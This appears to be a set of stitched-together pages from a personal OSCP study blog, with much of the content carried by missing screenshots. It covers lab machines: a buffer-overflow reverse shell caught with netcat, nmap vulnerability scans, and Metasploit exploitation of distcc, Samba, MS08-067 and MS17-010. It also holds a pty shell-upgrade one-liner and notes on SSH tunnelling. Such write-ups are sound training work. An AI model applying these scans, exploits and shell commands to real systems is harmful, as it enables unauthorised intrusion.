 Let’s Run the Application again and set Netcat to “nc 10.10.247.55 444 (fr whatever port we used in msfvenom code”
And the result is “root”:
rom

Overflow 2:

Journey to OSCP /

Port Scan Results:

# Nmap 7.80 scan initiated Sat Jun 6 22:34:42 2020 as: nmap -Pn -sV –script vuln -p21,22,139,445,3632, -oN nmap/Vulns_10.10.10.3.nmap 10.10.10.3
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.10.3
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:openbsd:openssh:4.7p1:
| CVE-2010-4478 7.5 https://vulners.com/cve/CVE-2010-4478
| CVE-2017-15906 5.0 https://vulners.com/cve/CVE-2017-15906
| CVE-2016-10708 5.0 https://vulners.com/cve/CVE-2016-10708
| CVE-2010-4755 4.0 https://vulners.com/cve/CVE-2010-4755
|_ CVE-2008-5161 2.6 https://vulners.com/cve/CVE-2008-5161
139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-webexec: ERROR: Script execution failed (use -d to debug)
445/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: WORKGROUP)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-webexec: ERROR: Script execution failed (use -d to debug)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| distcc-cve2004-2687:
| VULNERABLE:
| distcc Daemon Command Execution
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2004-2687
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
| Allows executing of arbitrary commands on systems running distccd 3.1 and
| earlier. The vulnerability is the consequence of weak service configuration.
|
| Disclosure date: 2002-02-01
| Extra information:
|
| uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
| https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_ https://distcc.github.io/security.html
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb-double-pulsar-backdoor: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-cve-2017-7494: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms06-025: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms07-029: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms08-067: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
|_smb-vuln-ms17-010: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 6 22:35:50 2020 — 1 IP address (1 host up) scanned in 68.31 seconds
Enumeration:
FTP:

Nothing inside FTP, so I’ll move onto SAMBA.
Exploitation:
Using Metasploit:
Using Samba as the exploit:

System Information Gathering:
Using the shell:
python -c ‘import pty; pty.spawn(“/bin/sh”)’
We’ve gained root on the machine.

Journey to OSCP /
nmap -Pn -sCV -p139,445 -oN nmap/Basic_10.10.10.4.nmap 10.10.10.4
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h28m22s, deviation: 2h07m16s, median: 4d22h58m22s
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:1d:3c (VMware)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2020-06-12T06:27:29+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jun 6 21:29:58 2020 — 1 IP address (1 host up) scanned in 59.28 seconds
Vulnerability Scan:
nmap -Pn -sV –script vuln -p139,445 -oN nmap/Vulns_10.10.10.4.nmap 10.10.10.4
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 10.10.10.4
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_ https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Looking at the vulnerability scan I can see that this system is vulnerable smb ms17-010
Exploitation:
I’m choosing to use Metasploit to attack this machine. I go to search for ms17-010:


Sure enough Metasploit confirmed that this machine is vulnerable to smb:

Going back to our scan notes, I noticed that system I’m trying to access is Windows XP.
So going back to Metasploit I choose the exploit netapi:


Internal System Gathering:
We have SYSTEM which for windows that is root level.


Finding root.txt:


Certifications /



Journey to OSCP /
SSH Tunneling:
SSH Tunneling (also known as SSH Port Forwarding) is a feature of SSH which forwards encrypted connections between a local and remote system. Tunneling works by using already established SSH connections for sending additional network traffic.
Here is a youtube video explaining SSH Forwarding: https://www.youtube.com/watch?v=AtuAdk4MwWw
On this page, I’m providing 3 examples of SSH Forwarding:
Local, Remote, and Dynamic.
Local Port Forwarding:


Remote Port Forwarding:



Dynamic Port Forwarding:




Journey to OSCP /
Capture:
Go to the Capture Menu on your toolbar:

Select Options:
See the Options Interface:
